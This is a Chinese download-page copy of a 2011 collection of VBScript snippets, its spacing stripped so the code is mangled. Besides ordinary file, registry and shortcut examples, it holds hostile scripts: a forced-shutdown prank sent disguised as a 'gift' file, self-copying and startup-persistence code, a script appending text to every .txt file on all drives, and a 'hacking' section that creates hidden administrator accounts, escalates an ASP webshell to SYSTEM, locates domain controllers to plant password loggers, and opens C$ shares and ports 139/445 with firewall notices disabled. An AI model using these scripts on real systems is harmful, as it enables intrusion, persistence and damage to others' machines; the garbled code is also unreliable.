VBS脚本常用代码大全-2011-整理
本作品内容为VBS脚本常用代码大全-2011-整理,格式为 doc ,大小 170026 KB ,页数为 22页

('VBS脚本常用经典代码收集于2011年7月2日21:13:37整理在网上查找资料的时候发现好多经典的vbs代码,收集起来也为了以后学习。VBS播放音乐DimwmpSetwmp=CreateObject("WMPlayer.OCX")wmp.openStatewmp.URL="想象之中.mp3"DoUntilwmp.playState=1WScript.Sleep1000Loop比较流行的VBS整人脚本(保存为“礼物.VBE”这样就可以通过QQ发送了)Setshell=CreateObject("WScript.Shell")shell.run"shutdown-s-t60-c系统即将关闭.",0WhileInputBox("请输入答案","请回答")<>"123"\'密码是123MsgBox"答案在心中...",16+4096\'4096是让窗口在最顶层Wendshell.run"shutdown-a",0MsgBox"恭喜",64修改桌面背景图片Sphoto="d:\\1.bmp"\'输入你自己的BMP路径computer="."Consthkcu=&h80000001Setwmi=GetObject("winmgmts:\\\\"&computer&"\\root\\default:stdregprov")wmi.getstringvaluehkcu,"ControlPanel\\Desktop","Wallpaper",Spathwmi.setstringvaluehkcu,"ControlPanel\\Desktop","TileWallpaper","0"wmi.setstringvaluehkcu,"ControlPanel\\Desktop","WallpaperStyle","2"wmi.setdwordvaluehkcu,"Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced","ListviewShadow",1Setwmi=NothingSetfso=CreateObject("scripting.filesystemobject")Setfs=fso.Getfile(Sphoto)backname=fs.namefs.Name=fso.GetFileName(Spath)fs.Copyfso.GetParentFolderName(Spath)&"\\",Truefs.Name=backnameSetfso=NothingSetws=CreateObject("wscript.shell")ws.Run"gpupdate/force",vbhidews.Run"RunDll32.exeUSER32.DLL,UpdatePerUserSystemParameters"Setws=NothingVBS获取系统安装路径C:\\WINDOWS路径先定义这个变量是获取系统安装路径的,然后我们用"strWinDir"调用这个变量。SetWshShell=WScript.CreateObject("WScript.Shell")strWinDir=WshShell.ExpandEnvironmentStrings("%WinDir%")VBS获取C:\\ProgramFiles路径SetWshShell=WScript.CreateObject("WScript.Shell")strPorDir=WshShell.ExpandEnvironmentStrings("%ProgramFiles%")VBS获取C:\\ProgramFiles\\CommonFiles路径SetWshShell=WScript.CreateObject("WScript.Shell")strCommDir=WshShell.ExpandEnvironmentStrings("%CommonProgramFiles%")给桌面添加网址快捷方式SetWshShell=WScript.CreateObject("Wscript.Shell")strDesktop=WshShell.SpecialFolders("Desktop")SetoShellLink=WshShell.CreateShortcut(strDesktop&"\\百度.lnk")oShellLink.TargetPath="http://www.baidu.com/"oShellLink.Description="百度主页"oShellLink.IconLocation="%ProgramFiles%\\InternetExplorer\\iexplore.exe,0"oShellLink.Save给收藏夹添加网址ConstADMINISTRATIVE_TOOLS=6SetobjShell=CreateObject("Shell.Application")SetobjFolder=objShell.Namespace(ADMINISTRATIVE_TOOLS)SetobjFolderItem=objFolder.SelfSetobjShell=WScript.CreateObject("WScript.Shell")strDesktopFld=objFolderItem.PathSetobjURLShortcut=objShell.CreateShortcut(strDesktopFld&"\\百度.url")objURLShortcut.TargetPath="http://www.baidu.com/"objURLShortcut.Save删除指定目录指定后缀文件OnErrorResumeNextSetfso=CreateObject("Scripting.FileSystemObject")fso.DeleteFile"C:\\.vbs",TrueSetfso=NothingVBS改主页SetoShell=CreateObject("WScript.Shell")oShell.RegWrite"HKEY_CURRENT_USER\\Software\\Microsoft\\InternetExplorer\\Main\\StartPage","http://www.baidu.com/"VBS加启动项SetoShell=CreateObject("Wscript.Shell")oShell.RegWrite"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\cmd","cmd.exe"VBS复制自己到C盘DimfsoSetfso=WScript.CreateObject("Scripting.Filesystemobject")fso.getfile(wscript.scriptfullname).copy("c:\\cik.vbs")复制自己到C盘的huan.vbs(复制本vbs目录下的game.exe文件到c盘的cik.exe)DimfsoSetfso=WScript.CreateObject("Scripting.Filesystemobject")fso.getfile("game.exe").copy("c:\\cik.exe")VBS获取系统临时目录DimfsoSetfso=CreateObject("Scripting.FileSystemObject")DimtempfolderConstTemporaryFolder=2Settempfolder=fso.GetSpecialFolder(TemporaryFolder)Wscript.Echotempfolder就算代码出错依然继续执行OnErrorResumeNextVBS打开网址SetobjShell=CreateObject("Wscript.Shell")objShell.Run("http://www.baidu.com/")VBS发送邮件NameSpace="http://schemas.microsoft.com/cdo/configuration/"SetEmail=CreateObject("CDO.Message")Email.From="发件@qq.com"Email.To="收件@qq.com"Email.Subject="这里写标题"Email.Textbody="这里写内容!"Email.AddAttachment"C:\\这是附件.txt"WithEmail.Configuration.Fields.Item(NameSpace&"sendusing")=2.Item(NameSpace&"smtpserver")="smtp.qq.com".Item(NameSpace&"smtpserverport")=25.Item(NameSpace&"smtpauthenticate")=1.Item(NameSpace&"sendusername")="发件人用户名".Item(NameSpace&"sendpassword")="发件人密码".UpdateEndWithEmail.SendVBS结束进程strComputer="."SetobjWMIService=GetObject_("winmgmts:\\\\"&strComputer&"\\root\\cimv2")SetcolProcessList=objWMIService.ExecQuery_("SelectfromWin32_ProcessWhereName=\'Rar.exe\'")ForEachobjProcessincolProcessListobjProcess.Terminate()NextVBS隐藏打开网址(部分浏览器无法隐藏打开,而是直接打开,适合主流用户使用)createObject("wscript.shell").run"starthttp://www.baidu.com/",0兼容所有浏览器,使用IE的绝对路径+参数打开,无法用函数得到IE安装路径,只用函数得到了ProgramFiles路径,应该比上面的方法好,但是两种方法都不是绝对的。Setobjws=WScript.CreateObject("wscript.shell")objws.Run"""C:\\ProgramFiles\\InternetExplorer\\iexplore.exe""www.baidu.com",0VBS遍历硬盘删除指定文件名OnErrorResumeNextDimfPathstrComputer="."SetobjWMIService=GetObject("winmgmts:\\\\"&strComputer&"\\root\\cimv2")SetcolProcessList=objWMIService.ExecQuery("SelectfromWin32_ProcessWhereName=\'gangzi.exe\'")ForEachobjProcessIncolProcessListobjProcess.Terminate()NextSetobjWMIService=GetObject("winmgmts:{impersonationLevel=impersonate}!\\\\"&strComputer&"\\root\\cimv2")SetcolDirs=objWMIService.ExecQuery("SelectfromWin32_DirectorywherenameLIKE\'%c:%\'ornameLIKE\'%d:%\'ornameLIKE\'%e:%\'ornameLIKE\'%f:%\'ornameLIKE\'%g:%\'ornameLIKE\'%h:%\'ornameLIKE\'%i:%\'")SetobjFSO=CreateObject("Scripting.FileSystemObject")ForEachobjDirIncolDirsfPath=objDir.Name&"\\cik.exe"\'如果文件名是cik.exe就删除objFSO.DeleteFile(fPath),TrueNextVBS获取网卡MAC地址Dimmc,moSetmc=GetObject("Winmgmts:").InstancesOf("Win32_NetworkAdapterConfiguration")ForEachmoInmcIfmo.IPEnabled=TrueThenMsgBox"本机网卡MAC地址是:"&mo.MacAddressExitForEndIfNextVBS获取本机注册表主页地址Setreg=WScript.CreateObject("WScript.Shell")startpage=reg.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\InternetExplorer\\Main\\StartPage")MsgBoxstartpageVBS遍历所有磁盘的所有目录,找到所有.txt的文件,然后给所有txt文件最底部加一句话OnErrorResumeNextSetfso=CreateObject("Scripting.FileSystemObject")Co=vbCrLf&"路过。。。"ForEachiInfso.DrivesIfi.DriveType=2ThenGFfso.GetFolder(i&"\\")EndIfNextSubGF(fol)WhfolDimiForEachiInfol.SubFoldersGFiNextEndSubSubWh(fol)DimiForEachiInfol.FilesIfLCase(fso.GetExtensionName(i))="txt"Thenfso.OpenTextFile(i,8,0).WriteCoEndIfNextEndSub获取计算机所有盘符Setfso=CreateObject("scripting.filesystemobject")Setobjdrives=fso.Drives\'取得当前计算机的所有磁盘驱动器ForEachobjdriveInobjdrives\'遍历磁盘MsgBoxobjdriveNextVBS给本机所有磁盘根目录创建文件OnErrorResumeNextSetfso=CreateObject("Scripting.FileSystemObject")Setgangzis=fso.Drives\'取得当前计算机的所有磁盘驱动器ForEachgangziIngangzis\'遍历磁盘SetTestFile=fso.CreateTextFile(""&gangzi&"\\新建文件夹.vbs",Ture)TestFile.WriteLine("ByCik")TestFile.CloseNextVBS遍历本机全盘找到所有123.exe,然后给他们改名321.exeSetfs=CreateObject("Scripting.FileSystemObject")ForEachdriveInfs.drivesfstraversaldrive.rootfolderNextSubfstraversal(byvalthis)ForEachfolderInthis.subfoldersfstraversalfolderNextSetfiles=this.filesForEachfileInfilesIffile.name="123.exe"Thenfile.name="321.exe"NextEndSubVBS写入代码到粘贴板(先说明一下,VBS写内容到粘贴板,网上千篇一律都是通过InternetExplorer.Application对象来实现,但是缺点是在默认浏览器为非IE中会弹出浏览器,所以费了很大的劲找到了这个代码来实现)str="这里是你要复制到剪贴板的字符串"Setws=wscript.createobject("wscript.shell")ws.run"mshtavbscript:clipboardData.SetData("+""""+"text"+""""+","+""""&str&""""+")(close)",0,trueQQ自动发消息OnErrorResumeNextstr="我是笨蛋/qq"SetWshShell=WScript.CreateObject("WScript.Shell")WshShell.run"mshtavbscript:clipboardData.SetData("+""""+"text"+""""+","+""""&str&""""+")(close)",0WshShell.run"tencent://message/?Menu=yes&uin=20016964&Site=&Service=200&sigT=2a39fb276d15586e1114e71f7af38e195148b0369a16a40fdad564ce185f72e8de86db22c67ec3c1",0,trueWScript.Sleep3000WshShell.SendKeys"^v"WshShell.SendKeys"%s"VBS隐藏文件SetobjFSO=CreateObject("Scripting.FileSystemObject")SetobjFile=objFSO.GetFile("F:\\软件大赛\\show.txt")IfobjFile.Attributes=objFile.AttributesAND2ThenobjFile.Attributes=objFile.AttributesXOR2EndIfVBS生成随机数(521是生成规则,不同的数字生成的规则不一样,可以用于其它用途)Randomize520point=Array(Int(100Rnd+1),Int(1000Rnd+1),Int(10000Rnd+1))msgboxjoin(point,"")VBS删除桌面IE图标(非快捷方式)SetoShell=CreateObject("WScript.Shell")oShell.RegWrite"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoInternetIcon",1,"REG_DWORD"VBS获取自身文件名MyName=WScript.ScriptNamemsgboxMyNameMyFullName=WScript.ScriptFullNamemsgboxMyFullNameVBS读取Unicode编码的文件SetobjFSO=CreateObject("Scripting.FileSystemObject")SetobjFile=objFSO.OpenTextFile("gangzi.txt",1,False,-1)strText=objFile.ReadAllobjFile.CloseWscript.EchostrTextVBS读取指定编码的文件(默认为uft-8)gangzi变量是要读取文件的路径setstm2=createobject("ADODB.Stream")stm2.Charset="utf-8"stm2.Openstm2.LoadFromFilegangzireadfile=stm2.ReadTextMsgBoxreadfileVBS禁用组策略SetoShell=CreateObject("WScript.Shell")oShell.RegWrite"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\MMC\\RestrictToPermittedSnapins",1,"REG_DWORD"VBS写指定编码的文件(默认为uft-8)gangzi变量是要读取文件的路径,gangzi2是内容变量cik="1.txt"cik2="2.txt"SetStm1=CreateObject("ADODB.Stream")Stm1.Type=2Stm1.OpenStm1.Charset="UTF-8"Stm1.Position=Stm1.SizeStm1.WriteTextcik2Stm1.SaveToFilecik,2Stm1.ClosesetStm1=nothingVBS获取当前目录下所有文件夹名字(不包括子文件夹)Setfso=WScript.CreateObject("Scripting.Filesystemobject")Setf=fso.GetFolder(fso.GetAbsolutePathName("."))Setfolders=f.SubFoldersForEachfoInfolderswsh.echofo.NameNextVBS获取指定目录下所有文件夹名字(包括子文件夹)DimtSetfso=WScript.CreateObject("scripting.filesystemobject")Setfs=fso.GetFolder("d:\\")WScript.Echoaa(fs)Functionaa(n)Setf=n.subfoldersForEachuuInfSetop=fso.GetFolder(uu.path)t=t&vbCrLf&op.pathCallaa(op)Nextaa=tEndFunctionVBS创建.URL文件(IconIndex参数不同的数字代表不同的图标,具体请参照SHELL32.dll里面的所有图标)注意:不知道是谁这么写我不发表任何意见Setfso=CreateObject("scripting.filesystemobject")qidong=qidong&"[InternetShortcut]"&Chr(13)&Chr(10)qidong=qidong&"URL=http://www.fendou.info"&Chr(13)&Chr(10)qidong=qidong&"IconFile=C:\\WINDOWS\\system32\\SHELL32.dll"&Chr(13)&Chr(10)qidong=qidong&"IconIndex=130"&Chr(13)&Chr(10)SetTestFile=fso.CreateTextFile("qq.url",Ture)TestFile.WriteLine(qidong)TestFile.CloseVBS写hosts(没写判断,无论存不存在都追加底部)Setfs=CreateObject("Scripting.FileSystemObject")path=fs.GetSpecialFolder(1)&"\\drivers\\etc\\hosts"Setf=fs.OpenTextFile(path,8,TristateFalse)f.Write"127.0.0.1www.不想上的网站.cn"f.Write"127.0.0.1www.不想上的网站2.cn"f.CloseVBS读取出HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace下面所有键的名字并循环输出ConstHKLM=&H80000002strPath="SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Desktop\\NameSpace"Setoreg=GetObject("Winmgmts:\\root\\default:StdRegProv")oreg.EnumKeyHKLM,strPath,arrForEachxInarrWScript.EchoxNextVBS创建txt文件Dimfso,TestFileSetfso=CreateObject("Scripting.FileSystemObject")SetTestFile=fso.CreateTextFile("C:\\hello.txt",Ture)TestFile.WriteLine("Hello,World!")TestFile.CloseVBS创建文件夹Dimfso,fldSetfso=CreateObject("Scripting.FileSystemObject")Setfld=fso.CreateFolder("C:\\newFolder")VBS判断文件夹是否存在Dimfso,fldSetfso=CreateObject("Scripting.FileSystemObject")If(fso.FolderExists("C:\\newFolder"))Thenmsgbox("Folderexists.")elsesetfld=fso.CreateFolder("C:\\newFolder")EndIfVBS使用变量判断文件夹Dimfso,flddrvName="C:\\"fldName="newFolder"Setfso=CreateObject("Scripting.FileSystemObject")If(fso.FolderExists(drvName&fldName))Thenmsgbox("Folderexists.")elsesetfld=fso.CreateFolder(drvName&fldName)EndIfVBS加输入框Dimfso,TestFile,fileName,drvName,fldNamedrvName=InputBox("Enterthedrivetosaveto:","Driveletter")fldName=InputBox("Enterthefoldername:","Foldername")fileName=InputBox("Enterthenameofthefile:","Filename")Setfso=CreateObject("Scripting.FileSystemObject")If(fso.FolderExists(drvName&fldName))ThenMsgBox("Folderexists")ElseSetfld=fso.CreateFolder(drvName&fldName)EndIfSetTestFile=fso.CreateTextFile(drvName&fldName&"\\"&fileName&".txt",True)TestFile.WriteLine("Hello,World!")TestFile.CloseVBS检查是否有相同文件Dimfso,TestFile,fileName,drvName,fldNamedrvName=InputBox("Enterthedrivetosaveto:","Driveletter")fldName=InputBox("Enterthefoldername:","Foldername")fileName=InputBox("Enterthenameofthefile:","Filename")Setfso=CreateObject("Scripting.FileSystemObject")If(fso.FolderExists(drvName&fldName))ThenMsgBox("Folderexists")ElseSetfld=fso.CreateFolder(drvName&fldName)EndIfIf(fso.FileExists(drvName&fldName&"\\"&fileName&".txt"))ThenMsgBox("Filealreadyexists.")ElseSetTestFile=fso.CreateTextFile(drvName&fldName&"\\"&fileName&".txt",True)TestFile.WriteLine("Hello,World!")TestFile.CloseEndIfVBS改写、追加文件Dimfso,openFileSetfso=CreateObject("Scripting.FileSystemObject")SetopenFile=fso.OpenTextFile("C:\\test.txt",2,True)\'1只读,2可写,8追加openFile.Write"HelloWorld!"openFile.CloseVBS读取文件ReadAll读取全部Dimfso,openFileSetfso=CreateObject("Scripting.FileSystemObject")SetopenFile=fso.OpenTextFile("C:\\test.txt",1,True)MsgBox(openFile.ReadAll)VBS读取文件ReadLine读取一行Dimfso,openFileSetfso=CreateObject("Scripting.FileSystemObject")SetopenFile=fso.OpenTextFile("C:\\test.txt",1,True)MsgBox(openFile.ReadLine())MsgBox(openFile.ReadLine())\'如果读取行数超过文件的行数,就会出错VBS读取文件Read读取n个字符Dimfso,openFileSetfso=CreateObject("Scripting.FileSystemObject")SetopenFile=fso.OpenTextFile("C:\\test.txt",1,True)MsgBox(openFile.Read(2))\'如果超出了字符数,不会出错。VBS删除文件DimfsoSetfso=CreateObject("Scripting.FileSystemObject")fso.DeleteFile("C:\\test.txt")VBS删除文件夹DimfsoSetfso=CreateObject("Scripting.FileSystemObject")fso.DeleteFolder("C:\\newFolder")\'不管文件夹中有没有文件都一并删除VBS连续创建文件Dimfso,TestFileSetfso=CreateObject("Scripting.FileSystemObject")Fori=1To10SetTestFile=fso.CreateTextFile("C:\\hello"&i&".txt",Ture)TestFile.WriteLine("Hello,World!")TestFile.CloseNextVBS根据计算机名随机生成字符串Setws=CreateObject("wscript.shell")Setwenv=ws.environment("process")RDA=wenv("computername")FunctionUCharRand(n)Fori=1TonRandomizeAsc(Mid(RDA,1,1))temp=CInt(25Rnd)temp=temp+65UCharRand=UCharRand&Chr(temp)NextEndFunctionMsgBoxUCharRand(Len(RDA))VBS根据mac生成序列号FunctionEncode(strPass)Dimi,theStr,strTmpFori=1ToLen(strPass)strTmp=Asc(Mid(strPass,i,1))theStr=theStr&Abs(strTmp)NextstrPass=theStrtheStr=""DoWhileLen(strPass)>16strPass=JoinCutStr(strPass)LoopFori=1ToLen(strPass)strTmp=CInt(Mid(strPass,i,1))strTmp=IIf(strTmp>6,Chr(strTmp+60),strTmp)theStr=theStr&strTmpNextEncode=theStrEndFunctionFunctionJoinCutStr(str)Dimi,theStrFori=1ToLen(str)IfLen(str)-i=0ThenExitFortheStr=theStr&Chr(CInt((Asc(Mid(str,i,1))+Asc(Mid(str,i+1,1)))/2))i=i+1NextJoinCutStr=theStrEndFunctionFunctionIIf(var,val1,val2)Ifvar=TrueThenIIf=val1ElseIIf=val2EndIfEndFunctionSetmc=GetObject("Winmgmts:").InstancesOf("Win32_NetworkAdapterConfiguration")ForEachmoInmcIfmo.IPEnabled=TrueThentheStr=mo.MacAddressExitForEndIfNextRandomizeEncode(theStr)rdnum=Int(10Rnd+5)FunctionallRand(n)Fori=1TonRandomizeEncode(theStr)temp=CInt(25Rnd)IftempMod2=0Thentemp=temp+97ElseIftemp<9Thentemp=temp+48Elsetemp=temp+65EndIfallRand=allRand&Chr(temp)NextEndFunctionMsgBoxallRand(rdnum)VBS自动连接adslDimWshSetWsh=WScript.CreateObject("WScript.Shell")wsh.run"Rasdial连接名字账号密码",false,1VBS自动断开ADSLDimWshSetWsh=WScript.CreateObject("WScript.Shell")wsh.run"Rasdial/DISCONNECT",false,1VBS每隔3秒自动更换IP并打开网址实例(值得一提的是,下面这个代码中每次打开的网址都是引用同一个IE窗口,也就是每次打开的是覆盖上次打开的窗口,如果需要每次打开的网址都是新窗口,直接使用run就可以了)DimWshSetWsh=WScript.CreateObject("WScript.Shell")SetoIE=CreateObject("InternetExplorer.Application")Fori=1To5wsh.run"Rasdial/DISCONNECT",False,1wsh.run"Rasdial连接名字账号密码",False,1oIE.Navigate"http://www.ip138.com/?"&i&""CallSynchronizeIEoIE.Visible=TrueNextSubSynchronizeIEOnErrorResumeNextDoWhile(oIE.Busy)WScript.Sleep3000LoopEndSub用VBS来加管理员帐号在注入过程中明明有了sa帐号,但是由于net.exe和net1.exe被限制,或其它的不明原因,总是加不了管理员帐号。VBS在活动目录(adsi)部份有一个winnt对像,可以用来管理本地资源,可以用它不依靠cmd等命令来加一个管理员,详细代码如下:Setwsnetwork=CreateObject("WSCRIPT.NETWORK")os="WinNT://"&wsnetwork.ComputerNameSetob=GetObject(os)\'得到adsi接口,绑定Setoe=GetObject(os&"/Administrators,group")\'属性,admin组Setod=ob.Create("user","lcx")\'建立用户od.SetPassword"123456"\'设置密码od.SetInfo\'保存Setof=GetObject(os&"/lcx",user)\'得到用户oe.addos&"/lcx"这段代码如果保存为1.vbs,在cmd下运行,格式:cscript1.vbs的话,会在当前系统加一个名字为lcx,密码为123456的管理员。当然,你可以用记事本来修改里边的变量lcx和123456,改成你喜欢的名字和密码值。将域用户或租添加到本地组SetobjGroup=GetObject(WinNT://./Administrators)SetobjUser=GetObject(WinNT://testnet/Engineers)objGroup.Add(objUser.ADsPath)修改本地管理员密码Setobjcnlar=GetObject(WinNT://./administrator,user)objcnla.SetPasswordPassWordobjcnla.SetInfo用vbs来列虚拟主机的物理目录有时旁注入侵成功一个站,拿到系统权限后,面对上百个虚拟主机,怎样才能更快的找到我们目标站的物理目录呢?一个站一个站翻看太累,用系统自带的adsutil.vbs吧又感觉好像参数很多,有点无法下手的感觉,试试我这个脚本吧,代码如下:SetObjService=GetObject("IIS://LocalHost/W3SVC")ForEachobj3wInobjserviceIfIsNumeric(obj3w.Name)ThensServerName=Obj3w.ServerCommentSetwebSite=GetObject("IIS://Localhost/W3SVC/"&obj3w.Name&"/Root")ListAllWeb=ListAllWeb&obj3w.Name&String(25-Len(obj3w.Name),"")&obj3w.ServerComment&"("&webSite.Path&")"&vbCrLfEndIfNextWScript.EchoListAllWebSetObjService=NothingWScript.Quit运行cscript2.vbs后,就会详细列出IIS里的站点ID、描述、及物理目录,是不是代码少很多又方便呢?用VBS快速找到内网域的主服务器面对域结构的内网,可能许多小菜没有经验如何去渗透。如果你能拿到主域管理员的密码,整个内网你就可以自由穿行了。主域管理员一般呆在比较重要的机器上,如果能搞定其中的一台或几台,放个密码记录器之类,相信总有一天你会拿到密码。主域服务器当然是其中最重要一台了,如何在成千台机器里判断出是哪一台呢?dos命令像netgroup“domainadmins”/domain可以做为一个判断的标准,不过vbs也可以做到的,这仍然属于adsi部份的内容,代码如下:Setobj=GetObject("LDAP://rootDSE")WScript.Echoobj.servername只用这两句代码就足够了,运行cscript3.vbs,会有结果的。当然,无论是dos命令或vbs,你前提必须要在域用户的权限下。好比你得到了一个域用户的帐号密码,你可以用psexec.exe-u-pcmd.exe这样的格式来得到域用户的shell,或你的木马本来就是与桌面交互的,登陆你木马shell的又是域用户,就可以直接运行这些命令了。vbs的在入侵中的作用当然不只这些,当然用js或其它工具也可以实现我上述代码的功能;不过这个专栏定下的题目是vbs在hacking中的妙用,所以我们只提vbs。写完vbs这部份我和其它作者会在以后的专栏继续策划其它的题目,争取为读者带来好的有用的文章。WebShell提权用的VBS代码asp木马一直是搞脚本的朋友喜欢使用的工具之一,但由于它的权限一般都比较低(一般是IWAM_NAME权限),所以大家想出了各种方法来提升它的权限,比如说通过asp木马得到mssql数据库的权限,或拿到ftp的密码信息,又或者说是替换一个服务程序。而我今天要介绍的技巧是利用一个vbs文件来提升asp木马的权限,代码如下asp木马一直是搞脚本的朋友喜欢使用的工具之一,但由于它的权限一般都比较低(一般是IWAM_NAME权限),所以大家想出了各种方法来提升它的权限,比如说通过asp木马得到mssql数据库的权限,或拿到ftp的密码信息,又或者说是替换一个服务程序。而我今天要介绍的技巧是利用一个vbs文件来提升asp木马的权限,代码如下:Setwsh=Createobject("wscript.shell")\'创建一个wsh对象wsh.run"cscript.exeC:\\Inetpub\\AdminScripts\\adsutil.vbsset/W3SVC/InProcessIsapiAppsC:\\WINNT\\system32\\inetsrv\\httpext.dllC:\\WINNT\\system32\\inetsrv\\httpodbc.dllC:\\WINNT\\system32\\inetsrv\\ssinc.dllC:\\WINNT\\system32\\msw3prt.dllC:\\winnt\\system32\\inetsrv\\asp.dll",0\'加入asp.dll到InProcessIsapiApps中将其保存为vbs的后缀,再上传到服务上,然后利用asp木马执行这个vbs文件后。再试试你的asp木马吧,你会发现自己己经是system权限了VBS开启ipc服务和相关设置DimOperationRegistrySetOperationRegistry=WScript.CreateObject("WScript.Shell")OperationRegistry.RegWrite"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\\forceguest",0Setwsh3=wscript.createobject("wscript.shell")wsh3.Run"netuserhelpassistant123456",0,falsewsh3.Run"netuserhelpassistant/active",0,falsewsh3.Run"netlocalgroupadministratorshelpassistant/add",0,falsewsh3.Run"netstartLanmanworkstation/y",0,falsewsh3.Run"netstartLanmanserver/y",0,falsewsh3.Run"netstartipc$",0,Truewsh3.Run"netsharec$=c:\\",0,falsewsh3.Run"netshfirewallsetnotificationsdisable",0,Truewsh3.Run"netshfirewallsetportopeningTCP139enable",0,falsewsh3.Run"netshfirewallsetportopeningUDP139enable",0,falsewsh3.Run"netshfirewallsetportopeningTCP445enable",0,falsewsh3.Run"netshfirewallsetportopeningUDP445enable",0,falseVBS时间判断代码Digital=Timehours=Hour(Digital)minutes=Minute(Digital)seconds=Second(Digital)If(hours<6)Thendn="凌辰了,还没睡啊?"EndIfIf(hours>=6)Thendn="早上好!"EndIfIf(hours>12)Thendn="下午好!"EndIfIf(hours>18)Thendn="晚上好!"EndIfIf(hours>22)Thendn="不早了,夜深了,该睡觉了!"EndIfIf(minutes<=9)Thenminutes="0"&minutesEndIfIf(seconds<=9)Thenseconds="0"&secondsEndIfctime=hours&":"&minutes&":"&seconds&""&dnMsgBoxctimeVBS注册表读写DimOperationRegistry,mynumSetOperationRegistry=WScript.CreateObject("WScript.Shell")mynum=9mynum=OperationRegistry.RegRead("HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\\forceguest")MsgBox("beforeforceguest="&mynum)OperationRegistry.RegWrite"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\\forceguest",0mynum=OperationRegistry.RegRead("HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\\forceguest")MsgBox("afterforceguest="&mynum)VBS运行后删除自身代码dimfso,fSetfso=CreateObject("Scripting.FileSystemObject")f=fso.DeleteFile(WScript.ScriptName)VBS获取参数并显示Fori=0ToWScript.Arguments.Count-1MsgBoxWScript.Arguments.Item(i)Next检测是否重复运行FunctionIsRun()IsRun=FalseForEachpsInGetObject("winmgmts:\\\\.\\root\\cimv2:win32_process").instances_IfLCase(ps.name)="wscript.exe"ThenIfInStr(LCase(ps.CommandLine),LCase(WScript.scriptname))Theni=i+1EndIfNextIfi>1ThenIsRun=TrueEndFunction获取指定类型磁盘FunctionGetDrvS(Drives)SetDrv=Fso.GetDrive(Fso.GetDriveName(Drives))IfDrv.IsReadyThenIfDrv.DriveType=1ThenGetDrvS=TrueElseGetDrvS=False\'磁盘类型:0无法识别1移动磁盘2硬盘3网络硬盘4光驱5“RAM虚拟磁盘”EndIfEndFunction查看快捷方式详细参数\'OnErrorResumeNextSetcik=CreateObject("Wscript.Shell")setLink=cik.CreateShortcut(WScript.Arguments.Item(0))withLinks=s&"快捷方式对象的参数。:"&.Argumentss=s&vbcrlf&"快捷方式对象的说明。:"&.Descriptions=s&vbcrlf&"快捷方式对象的热键。:"&.Hotkeys=s&vbcrlf&"快捷方式对象的图标位置:"&.IconLocations=s&vbcrlf&"快捷方式对象的目标路径:"&.TargetPaths=s&vbcrlf&"快捷方式对象的窗口样式:"&.WindowStyles=s&vbcrlf&"快捷方式对象的工作目录:"&.WorkingDirectoryendwithmsgboxs,,"快捷方式对象:"WScript.Quit让电脑读英文CreateObject("SAPI.SpVoice").Speak"ReductionusingWindows?"文件夹的简单操作Setfso=Wscript.CreateObject(Scripting.FileSystemObject)\'声明Setf=fso.CreateFolder("C:\\sample")\'创建文件夹Sete=getFolder("C:\\sample")\'类似于绑定目标e.copy("D:\\sample")\'复制文件夹fso.deletefolder("C:\\sample")\'删除文件夹',)
提供VBS脚本常用代码大全-2011-整理会员下载,编号:1700753491,格式为 docx,文件大小为22页,请使用软件:wps,office word 进行编辑,PPT模板中文字,图片,动画效果均可修改,PPT模板下载后图片无水印,更多精品PPT素材下载尽在某某PPT网。所有作品均是用户自行上传分享并拥有版权或使用权,仅供网友学习交流,未经上传用户书面授权,请勿作他用。若您的权利被侵害,请联系963098962@qq.com进行删除处理。

